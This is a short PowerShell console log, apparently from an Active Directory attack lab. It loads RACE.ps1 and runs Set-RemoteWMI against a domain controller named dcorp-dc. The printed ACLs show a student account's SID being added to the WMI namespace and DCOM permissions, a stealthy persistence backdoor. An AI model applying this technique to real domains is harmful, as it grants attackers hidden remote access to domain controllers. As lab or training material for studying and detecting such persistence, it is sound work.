 PS C:\Windows\system32> . C:\AD\Tools\RACE.ps1
PS C:\Windows\system32> Set-RemoteWMI -SamAccountName student1 -ComputerName dcorp-dc -Verbose
VERBOSE: Existing ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-
1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-71981581
9-3726368948-3917688648-4101)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-
1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368
948-3917688648-4101)
PS C:\Windows\system32>